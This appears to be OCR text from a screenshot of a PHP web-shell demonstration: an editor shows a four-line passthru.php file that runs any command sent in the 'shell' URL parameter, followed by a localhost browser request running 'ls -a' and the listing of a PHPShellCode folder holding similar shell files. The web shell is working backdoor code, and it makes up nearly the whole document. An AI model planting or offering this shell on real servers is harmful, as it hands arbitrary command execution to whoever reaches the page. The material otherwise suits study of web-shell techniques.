 system.php × passthru.php ×
1 <?php
2 $shell=$_GET['shell'];
3 passthru($shell);
4 ?>
127.0.0.1:8080/PHPShellCode/passt
127.0.0.1:8080/PHPShellCode/passthru.php?shell=ls -a
Defa 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 搜索留言
. .. ._callback.php ._passthru.php ._run.php ._system.php callback.php eval-assert.php passthru.php run.php system.php